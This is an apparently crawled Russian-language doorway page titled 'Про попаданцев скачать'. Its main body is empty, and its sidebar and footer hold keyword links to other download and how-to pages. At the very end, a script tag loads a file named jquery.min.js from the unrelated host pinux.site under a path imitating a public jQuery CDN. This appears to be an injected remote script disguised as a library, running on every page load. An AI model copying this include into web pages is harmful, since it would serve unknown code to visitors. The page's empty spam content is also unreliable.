

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-pro-popadancev-skachat.html
body_size: 1837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Про попаданцев скачать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Про попаданцев скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-kak-udalit-rington-na-ayfon-6.html">Как удалить рингтон на айфон 6</a></li>
                                <li><a href="wgm-uchebnik-po-fizike-peryshkin-7-klass-skachat.html">Учебник по физике перышкин 7 класс скачать</a></li>
                                <li><a href="wgm-slovari-interneta.html">Словари интернета</a></li>
                                <li><a href="wgm-xf-mccs6.html">Xf mccs6</a></li>
                                <li><a href="wgm-torg-13-obrazec.html">Торг 13 образец</a></li>
                                <li><a href="wgm-obrazec-reshenie-uchastnika-o-smene-direktora.html">Образец решение участника о смене директора</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-fishingplanet-skachat-igru.html">Fishingplanet скачать игру</a></li>
                                            <li><a href="wgm-kak-ustanovit-mody-na-kompani-of-hiros.html">Как установить моды на компани оф хирос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-film-miniatyurnyy-ostrov-otzyvy.html">Фильм миниатюрный остров отзывы</a></li>
                                            <li><a href="wgm-prince-of-persia-skachat-1990.html">Prince of persia скачать 1990</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-programmirovanie-na-paskale-onlayn.html">Программирование на паскале онлайн</a></li>
                                            <li><a href="wgm-skachat-maynkraft-s-java-cherez-torrent.html">Скачать майнкрафт с java через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kratkoe-soderzhanie-filma-krestnyy-otec-1.html">Краткое содержание фильма крестный отец 1</a></li>
                                            <li><a href="wgm-raspisanie-kinoteatra-oktyabr-na-segodnya.html">Расписание кинотеатра октябрь на сегодня</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
